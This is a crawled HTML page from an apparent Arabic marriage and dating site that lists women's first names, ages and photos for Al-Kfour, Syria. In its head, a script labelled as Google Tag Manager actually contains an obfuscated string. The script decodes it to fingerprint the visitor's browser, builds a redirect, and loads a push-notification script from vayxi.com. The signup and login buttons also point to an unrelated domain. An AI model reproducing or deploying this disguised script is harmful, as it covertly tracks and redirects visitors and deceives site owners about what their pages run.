

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/syria/%D8%A7%D9%84%D9%83%D9%81%D9%88%D8%B1-/
body_size: 4663
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من الكفور -سوريا مجانا</title>
<meta name="og:title" content="بنات للزواج و التعارف من الكفور -سوريا مجانا">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/7271ra7smh/81rmfvrg9b2.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/syria/الكفور-/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من سوريا-الكفور  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من سوريا-الكفور  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من سوريا-الكفور  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/7271ra7smh/81rmfvrg9b2.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من الكفور -سوريا مجانا">
<meta name="twitter:description" content="بنات من سوريا-الكفور  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/7271ra7smh/81rmfvrg9b2.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/syria/الكفور-/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من الكفور -سوريا مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51553.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/24u8s4op/24e483bn5.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51553.html">لميس</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/الكفور/">الكفور </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51553.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/48093.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/d9qsqi01/5891voai.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/48093.html">منى</a></li>
<li><span>35 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/الكفور/">الكفور </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/48093.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/44312.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/ro201rc7/10h44oa.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/44312.html">كريمة</a></li>
<li><span>37 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/الكفور/">الكفور </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/44312.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/42819.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/6ehin7flce/18f2i9t98sn.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/42819.html">ريمة</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/الكفور/">الكفور </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/42819.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/42120.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2vhi19gbkgl/2km6s1br5p.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/42120.html">حكيمة</a></li>
<li><span>24 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/الكفور/">الكفور </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/42120.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/42042.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/rbt6e9qep/2uks20pju.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/42042.html">إلهام</a></li>
<li><span>33 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/الكفور/">الكفور </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/42042.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/41760.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/6amdm5ofm0/1rrt48ufm2.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/41760.html">صبرينة</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/الكفور/">الكفور </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/41760.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/41643.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/3tem4qs0i/10hndeg5gmf.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/41643.html">ابتسام</a></li>
<li><span>33 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/الكفور/">الكفور </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/41643.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/41429.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/fved275ivj/2pndcmv357.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/41429.html">أميمة</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/الكفور/">الكفور </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/41429.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/40735.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/3r9gjf09d3/1606i2nk1i9.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/40735.html">حالة</a></li>
<li><span>21 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/الكفور/">الكفور </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/40735.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/39198.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/204o286mae/bakr91jn2.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/39198.html">ريم</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/الكفور/">الكفور </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/39198.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/38579.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/ecn2rtgmh/d8alro487.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/38579.html">أمينة</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/الكفور/">الكفور </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/38579.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/37267.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/nr096j1/p3ev0rnk.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/37267.html">لبنى</a></li>
<li><span>39 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/الكفور/">الكفور </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/37267.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/31007.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/db9d6iujha40/ab09pk34n9.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/31007.html">دلال</a></li>
<li><span>33 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/الكفور/">الكفور </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/31007.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/30312.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2am61rt9s/290p7jqsa.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/30312.html">حورية</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/الكفور/">الكفور </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/30312.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/16565.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/17t6oc39r7/6pdo8es9t.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/16565.html">إيمان</a></li>
<li><span>29 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/الكفور/">الكفور </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/16565.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/14464.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/d7c2r244sc/1aq4rtd64s9.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/14464.html">زينب</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/الكفور/">الكفور </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/14464.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/13074.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2fr1ctgfe/1r0halu2sq.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/13074.html">مريم</a></li>
<li><span>40 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/الكفور/">الكفور </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/13074.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/10587.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/7271ra7smh/81rmfvrg9b2.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/10587.html">صوفية</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/الكفور/">الكفور </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/10587.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/8271.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/fuvihr7u/mee2vfjfk.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/8271.html">مريم</a></li>
<li><span>18 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/الكفور/">الكفور </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/8271.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة سوريا</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/syria/أميون/" class="tag-link">بنات ونساء أميون  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/إرمث/" class="tag-link">بنات للزواج من إرمث  مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/إهمج/" class="tag-link">بنات ونساء إهمج  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/إركي/" class="tag-link">بنات إركي </a>
<a href="https://wikizawaj.com/marriage/syria/أم-قدوح/" class="tag-link">بنات ونساء أم قدوح  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/اده/" class="tag-link">بنات للزواج من اده  مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/إدمث/" class="tag-link">بنات ونساء إدمث  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/أنان/" class="tag-link">بنات للزواج من أنان  مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/Tartus‎/" class="tag-link">بنات للزواج من Tartus‎ مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/Hims/" class="tag-link">بنات Hims</a>
<a href="https://wikizawaj.com/marriage/syria/أفقا/" class="tag-link">بنات أفقا </a>
<a href="https://wikizawaj.com/marriage/syria/أرنون/" class="tag-link">بنات ونساء أرنون  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/الأجنحية/" class="tag-link">بنات الأجنحية </a>
<a href="https://wikizawaj.com/marriage/syria/أرزون/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف أرزون  - سوريا</a>
<a href="https://wikizawaj.com/marriage/syria/أجد-عبرين/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف أجد عبرين  - سوريا</a>
<a href="https://wikizawaj.com/marriage/syria/الأنصارية/" class="tag-link">بنات للزواج من الأنصارية  مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/أيهة/" class="tag-link">بنات أيهة  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/syria/أيطو/" class="tag-link">بنات أيطو  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/syria/إيعات/" class="tag-link">بنات ونساء إيعات  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/أمية/" class="tag-link">بنات للزواج من أمية  مجانا</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=syria&city=الكفور ', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
